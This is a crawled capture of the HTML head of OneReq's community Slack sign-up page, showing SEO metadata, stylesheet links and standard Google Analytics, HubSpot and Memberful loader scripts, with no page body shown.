

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/slack/
body_size: 31204
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Slack - OneReq</title>
	<link rel="canonical" href="https://onereq.com/slack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Slack - OneReq" />
	<meta property="og:description" content="OneReq Community Slack Network. Share. Benchmark When you join our community you are instantly connected to 1500+ Talent Acquisition professionals from Recruiters to Program/Ops Managers and Employer Brand marketers.&nbsp; brincolines Channel Directory Code of Conduct FAQ Already in our Slack? Log in here Lets get you set up in our exclusive community Slack!​ When you [&hellip;]" />
	<meta property="og:url" content="https://onereq.com/slack/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:modified_time" content="2024-11-18T03:20:45+00:00" />
	<meta property="og:image" content="https://onereq.com/wp-content/uploads/2020/04/urx19_panel.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onereq.com/slack/","url":"https://onereq.com/slack/","name":"Slack - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"https://onereq.com/slack/#primaryimage"},"image":{"@id":"https://onereq.com/slack/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2020/04/urx19_panel.jpeg","datePublished":"2020-05-07T19:06:12+00:00","dateModified":"2024-11-18T03:20:45+00:00","breadcrumb":{"@id":"https://onereq.com/slack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onereq.com/slack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/slack/#primaryimage","url":"https://onereq.com/wp-content/uploads/2020/04/urx19_panel.jpeg","contentUrl":"https://onereq.com/wp-content/uploads/2020/04/urx19_panel.jpeg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://onereq.com/slack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"Slack"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-menu-anchor-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-menu-anchor.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11193-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-11193.css?ver=1762151317' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onereq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onereq.com/wp-json/wp/v2/pages/11193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onereq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://onereq.com/?p=11193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Fslack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onereq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonereq.com%2Fslack%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.168.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
  (function(c) {
    var script = document.createElement("script");
    script.src = "https://js.memberful.com/embed.js";
    script.onload = function() { Memberful.setup(c) };
    document.head.appendChild(script);
  })({
    site: ["https:\/\/onereq.memberful.com"]  });
</script>
